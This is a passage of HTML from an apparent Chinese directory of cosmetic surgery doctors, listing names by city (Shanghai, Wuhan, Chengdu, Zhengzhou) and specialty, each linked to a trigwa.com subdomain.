           	 	<a href="http://tianyongcheng.trigwa.com/" target="_blank">田永成</a><a href="http://hanxinming.trigwa.com/" target="_blank">韩新鸣</a><a href="http://liudalie.trigwa.com/" target="_blank">柳大烈</a><a href="http://yewenyu.trigwa.com/" target="_blank">叶文珏</a><a href="http://wangxun.trigwa.com/" target="_blank">王勋</a><a href="http://shisanba.trigwa.com/" target="_blank">史三八</a><a href="http://libinbin.trigwa.com/" target="_blank">李斌斌</a><a href="http://lixing.trigwa.com/" target="_blank">黎星</a><a href="http://dingxiaobang.trigwa.com/" target="_blank">丁小邦</a><a href="http://yangmingyong.trigwa.com/" target="_blank">杨明勇</a><a href="http://yaominglong.trigwa.com/" target="_blank">姚明龙</a><a href="http://zhaozuojun.trigwa.com/" target="_blank">赵作均</a><a href="http://niufeng.trigwa.com/" target="_blank">牛峰</a><a href="http://xuxuedong.trigwa.com/" target="_blank">徐学东</a><a href="http://zhangqingfeng.trigwa.com/" target="_blank">张清峰</a><a href="http://wuyuhong.trigwa.com/" target="_blank">吴宇宏</a><a href="http://fenglizhe.trigwa.com/" target="_blank">冯立哲</a><a href="http://wangxiaogang.trigwa.com/" target="_blank">王晓刚</a><a href="http://lifacheng.trigwa.com/" target="_blank">李发成</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="shanghai">
        <div class="projects">
        	<h2 class="szcs">所在城市：上海</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://gubin.trigwa.com/" target="_blank">顾斌</a><a href="http://lixiangyuan.trigwa.com/" target="_blank">李湘原</a><a href="http://xuanruijun.trigwa.com/" target="_blank">宣瑞军</a><a href="http://xuxiaofei.trigwa.com/" target="_blank">徐晓斐</a><a href="http://fanfang.trigwa.com/" target="_blank">范芳</a><a href="http://yushifang.trigwa.com/" target="_blank">俞世放</a><a href="http://linjun.trigwa.com/" target="_blank">林军</a><a href="http://wangling.trigwa.com/" target="_blank">王玲</a><a href="http://zhengzhiyu.trigwa.com/" target="_blank">郑志玉</a><a href="http://sitongshuai.trigwa.com/" target="_blank">佀同帅</a><a href="http://hexianglong.trigwa.com/" target="_blank">何祥龙</a><a href="http://qiaohaichu.trigwa.com/" target="_blank">乔海初</a><a href="http://dongliang.trigwa.com/" target="_blank">董亮</a><a href="http://zhenghaojun.trigwa.com/" target="_blank">郑晧均</a><a href="http://zhuhuimin.trigwa.com/" target="_blank">朱惠敏</a><a href="http://suweijie.trigwa.com/" target="_blank">苏薇洁</a><a href="http://yangyayi.trigwa.com/" target="_blank">杨亚益</a><a href="http://liufei.trigwa.com/" target="_blank">刘菲</a><a href="http://xuzhicheng.trigwa.com/" target="_blank">许志成</a><a href="http://qiuwenyuan.trigwa.com/" target="_blank">邱文苑</a><a href="http://suichangqing.trigwa.com/" target="_blank">隋长清</a><a href="http://zhangyingfan.trigwa.com/" target="_blank">张盈帆</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://daichuanchang.trigwa.com/" target="_blank">戴传昌</a><a href="http://lishengli.trigwa.com/" target="_blank">李圣利</a><a href="http://liutianyi.trigwa.com/" target="_blank">刘天一</a><a href="http://liuxianchao.trigwa.com/" target="_blank">刘先超</a><a href="http://shenguoxiong.trigwa.com/" target="_blank">沈国雄</a><a href="http://jinfanying.trigwa.com/" target="_blank">金凡颖</a><a href="http://wangyan.trigwa.com/" target="_blank">王艳</a><a href="http://zhangyi.trigwa.com/" target="_blank">张毅</a><a href="http://gulujian.trigwa.com/" target="_blank">顾陆建</a><a href="http://wangjigeng.trigwa.com/" target="_blank">王冀耕</a><a href="http://zhangwei.trigwa.com/" target="_blank">张维</a><a href="http://zhengzhiyu.trigwa.com/" target="_blank">郑志玉</a><a href="http://ouyangchun.trigwa.com/" target="_blank">欧阳春</a><a href="http://chenfuguo.trigwa.com/" target="_blank">陈付国</a><a href="http://zhaoyanfeng.trigwa.com/" target="_blank">赵延峰</a><a href="http://wangtao.trigwa.com/" target="_blank">王涛</a><a href="http://qianyuxin.trigwa.com/" target="_blank">钱玉鑫</a><a href="http://qiuwenyuan.trigwa.com/" target="_blank">邱文苑</a><a href="http://gezhixin.trigwa.com/" target="_blank">葛志鑫</a><a href="http://xulijuan.trigwa.com/" target="_blank">徐丽娟</a><a href="http://liuyutao.trigwa.com/" target="_blank">刘玉涛</a><a href="http://xiongyuhua.trigwa.com/" target="_blank">熊裕华</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wangdanru.trigwa.com/" target="_blank">王丹茹</a><a href="http://xujianwei.trigwa.com/" target="_blank">徐剑炜</a><a href="http://lichangjiang.trigwa.com/" target="_blank">李长江</a><a href="http://xieweiguo.trigwa.com/" target="_blank">谢卫国</a><a href="http://chenxiaoxuan.trigwa.com/" target="_blank">陈小萱</a><a href="http://qumiaoxuan.trigwa.com/" target="_blank">曲妙轩</a><a href="http://wanweidong.trigwa.com/" target="_blank">万伟东</a><a href="http://shiyue.trigwa.com/" target="_blank">施悦</a><a href="http://wangtao.trigwa.com/" target="_blank">王涛</a><a href="http://lixudong.trigwa.com/" target="_blank">李旭东</a><a href="http://xuhua.trigwa.com/" target="_blank">徐华</a><a href="http://taohongwei.trigwa.com/" target="_blank">陶宏炜</a><a href="http://huangchan.trigwa.com/" target="_blank">黄婵</a><a href="http://zhuxiaodong.trigwa.com/" target="_blank">朱晓东</a><a href="http://guofeng.trigwa.com/" target="_blank">郭峰</a><a href="http://youyuanrong.trigwa.com/" target="_blank">游远榕</a><a href="http://chenfeichun.trigwa.com/" target="_blank">陈飞春</a><a href="http://songdongming.trigwa.com/" target="_blank">宋东明</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://pengsijin.trigwa.com/" target="_blank">彭思进</a><a href="http://xiajie.trigwa.com/" target="_blank">聂婕</a><a href="http://chenyong.trigwa.com/" target="_blank">陈泳</a><a href="http://linliuyi.trigwa.com/" target="_blank">林柳益</a><a href="http://mawenrong.trigwa.com/" target="_blank">马文容</a><a href="http://linnan.trigwa.com/" target="_blank">林楠</a><a href="http://wenaike.trigwa.com/" target="_blank">文爱克</a><a href="http://dingxiaodong.trigwa.com/" target="_blank">丁晓东</a><a href="http://chenying.trigwa.com/" target="_blank">陈颖</a><a href="http://liushengyun.trigwa.com/" target="_blank">刘升云</a><a href="http://xiongjunwen.trigwa.com/" target="_blank">熊俊文</a><a href="http://sunrong.trigwa.com/" target="_blank">孙荣</a><a href="http://zhanghuaijun.trigwa.com/" target="_blank">张怀军</a><a href="http://hongkaizhi.trigwa.com/" target="_blank">洪恺志</a><a href="http://jinbingjian.trigwa.com/" target="_blank">金炳键</a><a href="http://zuowenjun.trigwa.com/" target="_blank">左雯君</a><a href="http://panshuya.trigwa.com/" target="_blank">潘舒亚</a><a href="http://lihui.trigwa.com/" target="_blank">李辉</a><a href="http://minghui.trigwa.com/" target="_blank">明慧</a><a href="http://wangrenzhen.trigwa.com/" target="_blank">王仁珍</a><a href="http://zhangjing.trigwa.com/" target="_blank">张晶</a><a href="http://tangling.trigwa.com/" target="_blank">唐玲</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://xiefeng.trigwa.com/" target="_blank">谢峰</a><a href="http://wangwei.trigwa.com/" target="_blank">王维</a><a href="http://qinyuliang.trigwa.com/" target="_blank">秦玉良</a><a href="http://shuqing.trigwa.com/" target="_blank">舒情</a><a href="http://yanglu.trigwa.com/" target="_blank">杨璐</a><a href="http://zhouda.trigwa.com/" target="_blank">周达</a><a href="http://caoweigang.trigwa.com/" target="_blank">曹卫刚</a><a href="http://wanghui.trigwa.com/" target="_blank">汪汇</a><a href="http://yuanjie.trigwa.com/" target="_blank">袁捷</a><a href="http://zhangzijie.trigwa.com/" target="_blank">张子杰</a><a href="http://zhoufeng.trigwa.com/" target="_blank">周峰</a><a href="http://wuxiaojun.trigwa.com/" target="_blank">吴晓军</a><a href="http://gujiancheng.trigwa.com/" target="_blank">顾建成</a><a href="http://cuijian.trigwa.com/" target="_blank">崔剑</a><a href="http://liulina.trigwa.com/" target="_blank">刘李娜</a><a href="http://chengchen.trigwa.com/" target="_blank">程辰</a><a href="http://hanjiayi.trigwa.com/" target="_blank">韩嘉毅</a><a href="http://guobing.trigwa.com/" target="_blank">郭兵</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wanggang.trigwa.com/" target="_blank">王刚</a><a href="http://xiajie.trigwa.com/" target="_blank">聂婕</a><a href="http://lihui.trigwa.com/" target="_blank">李辉</a><a href="http://jinbingjian.trigwa.com/" target="_blank">金炳键</a><a href="http://linnan.trigwa.com/" target="_blank">林楠</a><a href="http://zhangjing.trigwa.com/" target="_blank">张晶</a><a href="http://qianyunliang.trigwa.com/" target="_blank">钱云良</a><a href="http://yanghongbo.trigwa.com/" target="_blank">杨洪波</a><a href="http://rentianping.trigwa.com/" target="_blank">任天平</a><a href="http://doujingbo.trigwa.com/" target="_blank">窦静波</a><a href="http://libin3.trigwa.com/" target="_blank">李彬3</a><a href="http://zhanghuaijun.trigwa.com/" target="_blank">张怀军</a><a href="http://yanglingfei.trigwa.com/" target="_blank">杨凌飞</a><a href="http://yeliping.trigwa.com/" target="_blank">叶丽萍</a><a href="http://wenaike.trigwa.com/" target="_blank">文爱克</a><a href="http://panshuya.trigwa.com/" target="_blank">潘舒亚</a><a href="http://sunrong.trigwa.com/" target="_blank">孙荣</a><a href="http://chenchaoqun.trigwa.com/" target="_blank">陈超群</a><a href="http://jiangzhaohua.trigwa.com/" target="_blank">蒋朝华</a><a href="http://tangling.trigwa.com/" target="_blank">唐玲</a><a href="http://xiongjunwen.trigwa.com/" target="_blank">熊俊文</a><a href="http://libin1.trigwa.com/" target="_blank">李彬</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="wuhan">
        <div class="projects">
        	<h2 class="szcs">所在城市：武汉</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://fangqi.trigwa.com/" target="_blank">方琦</a><a href="http://quxingming.trigwa.com/" target="_blank">屈兴明</a><a href="http://liuxiaowei.trigwa.com/" target="_blank">刘小伟</a><a href="http://wanghaiping.trigwa.com/" target="_blank">王海平</a><a href="http://fangtao.trigwa.com/" target="_blank">方涛</a><a href="http://yangrong.trigwa.com/" target="_blank">杨蓉</a><a href="http://zhouxugang.trigwa.com/" target="_blank">周旭刚</a><a href="http://lengjing.trigwa.com/" target="_blank">冷静</a><a href="http://chenxuejie.trigwa.com/" target="_blank">陈学杰</a><a href="http://xuguizhen.trigwa.com/" target="_blank">徐桂珍</a><a href="http://luoxiao.trigwa.com/" target="_blank">罗晓</a><a href="http://wangbin.trigwa.com/" target="_blank">王彬</a><a href="http://yangquanming.trigwa.com/" target="_blank">杨权明</a><a href="http://zhaoyueqiang.trigwa.com/" target="_blank">赵月强</a><a href="http://yanghonggang.trigwa.com/" target="_blank">杨宏刚</a><a href="http://zhangjiqiang.trigwa.com/" target="_blank">张继强</a><a href="http://fujunli.trigwa.com/" target="_blank">付俊俐</a><a href="http://liuxin.trigwa.com/" target="_blank">刘昕</a><a href="http://lishengchun.trigwa.com/" target="_blank">李盛春</a><a href="http://wumingrui.trigwa.com/" target="_blank">吴明瑞</a><a href="http://jianxueping.trigwa.com/" target="_blank">简雪平</a><a href="http://zhongaimei.trigwa.com/" target="_blank">钟爱梅</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://qumin.trigwa.com/" target="_blank">瞿敏</a><a href="http://zhuxiaohao.trigwa.com/" target="_blank">朱晓浩</a><a href="http://yumeng.trigwa.com/" target="_blank">余萌</a><a href="http://gongweihua.trigwa.com/" target="_blank">龚卫华</a><a href="http://xuyi.trigwa.com/" target="_blank">徐逸</a><a href="http://shenyang.trigwa.com/" target="_blank">申洋</a><a href="http://wangxuming.trigwa.com/" target="_blank">王旭明</a><a href="http://leiyunfeng.trigwa.com/" target="_blank">雷云飞</a><a href="http://zhouxugang.trigwa.com/" target="_blank">周旭刚</a><a href="http://yangguoliang.trigwa.com/" target="_blank">杨国梁</a><a href="http://zengning.trigwa.com/" target="_blank">曾宁</a><a href="http://luoxiao.trigwa.com/" target="_blank">罗晓</a><a href="http://wangguomin1.trigwa.com/" target="_blank">汪国民</a><a href="http://wangbin.trigwa.com/" target="_blank">王彬</a><a href="http://pangli.trigwa.com/" target="_blank">庞力</a><a href="http://wangfuqiang.trigwa.com/" target="_blank">汪福强</a><a href="http://longbing.trigwa.com/" target="_blank">龙兵</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://niukehui.trigwa.com/" target="_blank">牛克辉</a><a href="http://yangyanqing.trigwa.com/" target="_blank">杨艳清</a><a href="http://furongfeng.trigwa.com/" target="_blank">付荣峰</a><a href="http://wuxiaowei.trigwa.com/" target="_blank">吴小蔚</a><a href="http://xuhui.trigwa.com/" target="_blank">许辉</a><a href="http://liailin.trigwa.com/" target="_blank">李爱林</a><a href="http://xushu.trigwa.com/" target="_blank">徐庶</a><a href="http://wangfei.trigwa.com/" target="_blank">王飞</a><a href="http://ouyangwu.trigwa.com/" target="_blank">欧阳武</a><a href="http://zhouxugang.trigwa.com/" target="_blank">周旭刚</a><a href="http://wuyiping.trigwa.com/" target="_blank">吴毅平</a><a href="http://luoxiao.trigwa.com/" target="_blank">罗晓</a><a href="http://wangguomin1.trigwa.com/" target="_blank">汪国民</a><a href="http://zhaojingguo.trigwa.com/" target="_blank">赵敬国</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yucaihong.trigwa.com/" target="_blank">余彩虹</a><a href="http://chenyaowen.trigwa.com/" target="_blank">陈耀文</a><a href="http://xuyuhong.trigwa.com/" target="_blank">徐宇红</a><a href="http://wuxin.trigwa.com/" target="_blank">吴欣</a><a href="http://shiping.trigwa.com/" target="_blank">石萍</a><a href="http://chenyaming.trigwa.com/" target="_blank">陈亚明</a><a href="http://chengyihua.trigwa.com/" target="_blank">程毅华</a><a href="http://liujuan.trigwa.com/" target="_blank">刘娟</a><a href="http://qixiangfeng.trigwa.com/" target="_blank">祁向峰</a><a href="http://nibin.trigwa.com/" target="_blank">倪彬</a><a href="http://weihongjun.trigwa.com/" target="_blank">魏红军</a><a href="http://gaohuanli.trigwa.com/" target="_blank">高欢利</a><a href="http://yuhongli.trigwa.com/" target="_blank">俞红利</a><a href="http://liuhong.trigwa.com/" target="_blank">刘鸿</a><a href="http://zhaxiongguo.trigwa.com/" target="_blank">查雄国</a><a href="http://zhangshilian.trigwa.com/" target="_blank">张世莲</a><a href="http://lijialun.trigwa.com/" target="_blank">李嘉伦</a><a href="http://xiedaming.trigwa.com/" target="_blank">谢大明</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yuweiping.trigwa.com/" target="_blank">余卫平</a><a href="http://pengxuebo.trigwa.com/" target="_blank">彭学博</a><a href="http://wuyuanhao.trigwa.com/" target="_blank">吴远昊</a><a href="http://zhengyang.trigwa.com/" target="_blank">郑洋</a><a href="http://leiyunfei.trigwa.com/" target="_blank">雷云飞</a><a href="http://pengyikun.trigwa.com/" target="_blank">彭义坤</a><a href="http://zhaoyueqiang.trigwa.com/" target="_blank">赵月强</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chenyaowen.trigwa.com/" target="_blank">陈耀文</a><a href="http://zhangshilian.trigwa.com/" target="_blank">张世莲</a><a href="http://xuyuhong.trigwa.com/" target="_blank">徐宇红</a><a href="http://nibin.trigwa.com/" target="_blank">倪彬</a><a href="http://yuhongli.trigwa.com/" target="_blank">俞红利</a><a href="http://qixiangfeng.trigwa.com/" target="_blank">祁向峰</a><a href="http://yucaihong.trigwa.com/" target="_blank">余彩虹</a><a href="http://xiedaming.trigwa.com/" target="_blank">谢大明</a><a href="http://gaohuanli.trigwa.com/" target="_blank">高欢利</a><a href="http://liujuan.trigwa.com/" target="_blank">刘娟</a><a href="http://weihongjun.trigwa.com/" target="_blank">魏红军</a><a href="http://wuxin.trigwa.com/" target="_blank">吴欣</a><a href="http://liuhong.trigwa.com/" target="_blank">刘鸿</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="chengdu">
        <div class="projects">
        	<h2 class="szcs">所在城市：成都</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://licongcong.trigwa.com/" target="_blank">李丛丛</a><a href="http://jiangzhongchuan.trigwa.com/" target="_blank">蒋中川</a><a href="http://liufurong.trigwa.com/" target="_blank">刘辅蓉</a><a href="http://liuhailan.trigwa.com/" target="_blank">刘海兰</a><a href="http://shenyanhua.trigwa.com/" target="_blank">沈燕华</a><a href="http://jiangtao.trigwa.com/" target="_blank">江涛</a><a href="http://zhangjingwei.trigwa.com/" target="_blank">张京伟</a><a href="http://gaoliang.trigwa.com/" target="_blank">高亮</a><a href="http://lushangbing.trigwa.com/" target="_blank">卢尚兵</a><a href="http://dengdongwei.trigwa.com/" target="_blank">邓东伟</a><a href="http://yangdi.trigwa.com/" target="_blank">杨迪</a><a href="http://yudongmei.trigwa.com/" target="_blank">虞冬梅</a><a href="http://linwei.trigwa.com/" target="_blank">林威</a><a href="http://daizhonghong.trigwa.com/" target="_blank">代忠洪</a><a href="http://liuzhaozheng.trigwa.com/" target="_blank">刘昭政</a><a href="http://lizhengyong.trigwa.com/" target="_blank">李正勇</a><a href="http://yangshijie.trigwa.com/" target="_blank">杨世界</a><a href="http://huwanyin.trigwa.com/" target="_blank">胡碗银</a><a href="http://lufan.trigwa.com/" target="_blank">卢帆</a><a href="http://liuquan.trigwa.com/" target="_blank">刘全</a><a href="http://wenjie.trigwa.com/" target="_blank">文杰</a><a href="http://qinxiaohui.trigwa.com/" target="_blank">秦小惠</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://youxiaobo.trigwa.com/" target="_blank">游晓波</a><a href="http://guoshiwei.trigwa.com/" target="_blank">郭世伟</a><a href="http://zhouke.trigwa.com/" target="_blank">周柯</a><a href="http://licongcong.trigwa.com/" target="_blank">李丛丛</a><a href="http://chenhuasheng.trigwa.com/" target="_blank">陈华生</a><a href="http://jiadeyuan.trigwa.com/" target="_blank">贾德渊</a><a href="http://yangshukai.trigwa.com/" target="_blank">杨树楷</a><a href="http://xiangchao.trigwa.com/" target="_blank">向朝</a><a href="http://liuzhichun.trigwa.com/" target="_blank">刘志春</a><a href="http://wuguohui.trigwa.com/" target="_blank">巫国辉</a><a href="http://wukaiquan.trigwa.com/" target="_blank">吴开泉</a><a href="http://tianxiaochen.trigwa.com/" target="_blank">田孝臣</a><a href="http://niyunzhi.trigwa.com/" target="_blank">倪云志</a><a href="http://dengdongwei.trigwa.com/" target="_blank">邓东伟</a><a href="http://yangdi.trigwa.com/" target="_blank">杨迪</a><a href="http://zhouyi.trigwa.com/" target="_blank">周仪</a><a href="http://huangkailiang.trigwa.com/" target="_blank">黄开亮</a><a href="http://hanguodong.trigwa.com/" target="_blank">韩国栋</a><a href="http://hushan.trigwa.com/" target="_blank">胡山</a><a href="http://daizhonghong.trigwa.com/" target="_blank">代忠洪</a><a href="http://liuzhaozheng.trigwa.com/" target="_blank">刘昭政</a><a href="http://duantao.trigwa.com/" target="_blank">段焘</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wangfengqi.trigwa.com/" target="_blank">王俸祺</a><a href="http://liaolianping.trigwa.com/" target="_blank">廖连平</a><a href="http://xiekaiying.trigwa.com/" target="_blank">谢凯英</a><a href="http://wujiangshan.trigwa.com/" target="_blank">吴江山</a><a href="http://gaojianhua.trigwa.com/" target="_blank">高建华</a><a href="http://daizhonghong.trigwa.com/" target="_blank">代忠洪</a><a href="http://lizhengyong.trigwa.com/" target="_blank">李正勇</a><a href="http://zhanghan.trigwa.com/" target="_blank">张寒</a><a href="http://xuerui.trigwa.com/" target="_blank">薛瑞</a><a href="http://zhuangjianbo.trigwa.com/" target="_blank">庄建波</a><a href="http://yangli1.trigwa.com/" target="_blank">杨力</a><a href="http://zhuhuidong.trigwa.com/" target="_blank">朱慧东</a><a href="http://huangxiaolin.trigwa.com/" target="_blank">黄小林</a><a href="http://wenke.trigwa.com/" target="_blank">文科</a><a href="http://qiuwei.trigwa.com/" target="_blank">邱伟</a><a href="http://wanghao1.trigwa.com/" target="_blank">汪灏</a><a href="http://zhaoshanjun.trigwa.com/" target="_blank">赵善军</a><a href="http://linqiang.trigwa.com/" target="_blank">林强</a><a href="http://xiongmeng.trigwa.com/" target="_blank">熊猛</a><a href="http://zhangxuefeng.trigwa.com/" target="_blank">张雪峰</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://lishiwu.trigwa.com/" target="_blank">李士武</a><a href="http://chengyinglong.trigwa.com/" target="_blank">成应龙</a><a href="http://jiangyulu.trigwa.com/" target="_blank">姜宇禄</a><a href="http://liangjingping.trigwa.com/" target="_blank">梁静萍</a><a href="http://zhaoxingyang.trigwa.com/" target="_blank">赵兴阳</a><a href="http://chenjianhua.trigwa.com/" target="_blank">陈建华</a><a href="http://zhangzuoxiang.trigwa.com/" target="_blank">张作香</a><a href="http://wangguoyi.trigwa.com/" target="_blank">汪国义</a><a href="http://mahuan.trigwa.com/" target="_blank">马欢</a><a href="http://liaomeirong.trigwa.com/" target="_blank">廖美蓉</a><a href="http://xiehongxia.trigwa.com/" target="_blank">谢洪霞</a><a href="http://renhuaying.trigwa.com/" target="_blank">任华英</a><a href="http://zhangjiajian.trigwa.com/" target="_blank">张家建</a><a href="http://zhangyiming.trigwa.com/" target="_blank">张义明</a><a href="http://wumin.trigwa.com/" target="_blank">吴敏</a><a href="http://liuxiangwen.trigwa.com/" target="_blank">刘向文</a><a href="http://liaohong.trigwa.com/" target="_blank">廖洪</a><a href="http://panhongwei.trigwa.com/" target="_blank">潘红伟</a><a href="http://zhaojinghua.trigwa.com/" target="_blank">赵景华</a><a href="http://zhaopuyang.trigwa.com/" target="_blank">赵普阳</a><a href="http://zhangshengrong.trigwa.com/" target="_blank">张胜蓉</a><a href="http://songfaxing.trigwa.com/" target="_blank">宋发兴</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://lijing.trigwa.com/" target="_blank">李竞</a><a href="http://liuhongwei.trigwa.com/" target="_blank">刘宏伟</a><a href="http://zhuhuidong.trigwa.com/" target="_blank">朱慧东</a><a href="http://daizhonghong.trigwa.com/" target="_blank">代忠洪</a><a href="http://ouyangwenjun.trigwa.com/" target="_blank">欧阳文俊</a><a href="http://zhaozhengming.trigwa.com/" target="_blank">赵征明</a><a href="http://liuzhongguo.trigwa.com/" target="_blank">刘中国</a><a href="http://zhengfangrong.trigwa.com/" target="_blank">郑方荣</a><a href="http://dengmeng.trigwa.com/" target="_blank">邓萌</a><a href="http://lilie.trigwa.com/" target="_blank">李烈</a><a href="http://leilei.trigwa.com/" target="_blank">雷蕾</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://panhongwei.trigwa.com/" target="_blank">潘红伟</a><a href="http://chengyinglong.trigwa.com/" target="_blank">成应龙</a><a href="http://songfaxing.trigwa.com/" target="_blank">宋发兴</a><a href="http://changxiaoli.trigwa.com/" target="_blank">常小莉</a><a href="http://wangguoyi.trigwa.com/" target="_blank">汪国义</a><a href="http://chenjianhua.trigwa.com/" target="_blank">陈建华</a><a href="http://zhaopuyang.trigwa.com/" target="_blank">赵普阳</a><a href="http://liangzhihui.trigwa.com/" target="_blank">梁智辉</a><a href="http://liuxiangwen.trigwa.com/" target="_blank">刘向文</a><a href="http://jiangyulu.trigwa.com/" target="_blank">姜宇禄</a><a href="http://zhaojinghua.trigwa.com/" target="_blank">赵景华</a><a href="http://zhuanghongxing.trigwa.com/" target="_blank">庄洪兴</a><a href="http://zhangjiajian.trigwa.com/" target="_blank">张家建</a><a href="http://fengchunyu.trigwa.com/" target="_blank">冯春雨</a><a href="http://lishiwu.trigwa.com/" target="_blank">李士武</a><a href="http://zhangzuoxiang.trigwa.com/" target="_blank">张作香</a><a href="http://zhuyongguang.trigwa.com/" target="_blank">朱永光</a><a href="http://jianghongtao.trigwa.com/" target="_blank">姜洪涛</a><a href="http://zhaoxingyang.trigwa.com/" target="_blank">赵兴阳</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="zhengzhou">
        <div class="projects">
        	<h2 class="szcs">所在城市：郑州</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://tianguojing.trigwa.com/" target="_blank">田国静</a><a href="http://chenxiangnan.trigwa.com/" target="_blank">陈乡南</a><a href="http://chengshuxin.trigwa.com/" target="_blank">程书信</a><a href="http://huke.trigwa.com/" target="_blank">虎珂</a><a href="http://lidongshan.trigwa.com/" target="_blank">李东山</a><a href="http://liujiansheng.trigwa.com/" target="_blank">刘建胜</a><a href="http://mengmingxing.trigwa.com/" target="_blank">孟明星</a><a href="http://lixiaojuan.trigwa.com/" target="_blank">李晓娟</a><a href="http://liyang.trigwa.com/" target="_blank">李洋</a><a href="http://huangyongyong.trigwa.com/" target="_blank">黄永勇</a><a href="http://lihuiyong.trigwa.com/" target="_blank">李会勇</a><a href="http://wanghuijun.trigwa.com/" target="_blank">王慧君</a><a href="http://kongyu.trigwa.com/" target="_blank">孔宇</a><a href="http://lixiaozheng.trigwa.com/" target="_blank">李小正</a><a href="http://zhangyuehui.trigwa.com/" target="_blank">张跃辉</a><a href="http://caoqiming.trigwa.com/" target="_blank">曹启明</a><a href="http://shaozhiming.trigwa.com/" target="_blank">邵志明</a><a href="http://zhaoli.trigwa.com/" target="_blank">赵丽</a><a href="http://hubin.trigwa.com/" target="_blank">胡斌</a><a href="http://weixing.trigwa.com/" target="_blank">魏星</a><a href="http://wangjian1.trigwa.com/" target="_blank">王剑</a><a href="http://weiguangyun.trigwa.com/" target="_blank">魏广运</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://shihufeng.trigwa.com/" target="_blank">史虎峰</a><a href="http://liuguang.trigwa.com/" target="_blank">刘光</a><a href="http://shiguojun.trigwa.com/" target="_blank">史国军</a><a href="http://wusheng.trigwa.com/" target="_blank">吴胜</a><a href="http://mengqingpeng.trigwa.com/" target="_blank">孟庆鹏</a><a href="http://weiguangyun.trigwa.com/" target="_blank">魏广运</a><a href="http://zhanghaiyang.trigwa.com/" target="_blank">张海洋</a><a href="http://wangjunmin.trigwa.com/" target="_blank">王军敏</a><a href="http://kongxiao.trigwa.com/" target="_blank">孔晓</a><a href="http://shajihui.trigwa.com/" target="_blank">沙继会</a><a href="http://chensanqun.trigwa.com/" target="_blank">陈三群</a><a href="http://huzhicheng.trigwa.com/" target="_blank">胡志成</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yangruiguo.trigwa.com/" target="_blank">杨瑞国</a><a href="http://yinxiaokai.trigwa.com/" target="_blank">尹晓锴</a><a href="http://wangxincan.trigwa.com/" target="_blank">王新灿</a><a href="http://liuqingliang.trigwa.com/" target="_blank">刘清亮</a><a href="http://yichenggang.trigwa.com/" target="_blank">易成刚</a><a href="http://taoye.trigwa.com/" target="_blank">陶冶</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
